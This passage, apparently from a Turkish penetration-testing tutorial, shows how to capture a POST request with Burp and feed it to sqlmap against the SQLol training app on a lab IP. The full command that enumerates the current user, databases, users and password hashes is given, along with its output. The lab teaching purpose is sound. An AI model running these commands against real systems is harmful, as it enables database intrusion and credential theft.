 6) Burp proxy yardımıyla post ile gönderilen isteğin datasına bakılabilir.
blacklist_level=none&query_results=one_row&error_level=verbose&show_query=off&location=where_
string&inject_string=deneme&submit=Inject%21
Bu isteğin datası daha sonra sqlmap'te --data argümanının değeri olarak kullanılacaktır.
sqlmap.py -u 'http://192.168.204.128/sqlol/select.php' --data
'blacklist_level=none&query_results=one_row&error_level=verbose&show_query=off&location=
where_string&inject_string=deneme&submit=Inject%21' -p 'inject_string' --current-user --current-
db --users --password --dbms MySQL -v0
Yukarıdaki işlemde, --data ile data argümanı değerleri, -p ile sql injection aranacak parametre,
--dbms  ile hangi DBMS'e göre zayıflık aranacağı ve -v0 (verbose 0)  ile sadece sonuç çıktılarını
ekrana yazması gerektiği belirtilmiştir. Eğer bunlar belirtilmezse bütün data parametrelerine ve
bütün dbm sistemlerine göre sql injection araması gerçekleşir. Varsayılan verbose 1 olduğundan
daha fazla çıktı ekrana basılır.
web server operating system: Windows
web application technology: Apache 2.4.4, PHP 5.4.16
back-end DBMS: MySQL >= 5.0.0
current user:    'root@localhost'
current database:    'sqlol'
database management system users [5]:
[*] ''@'linux'
[*] ''@'localhost'
[*] 'pma'@'localhost'
[*] 'root'@'linux'
[*] 'root'@'localhost'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q]
database management system users password hashes:
[*] pma [1]:
    password hash: NULL
[*] root [1]:
    password hash: NULL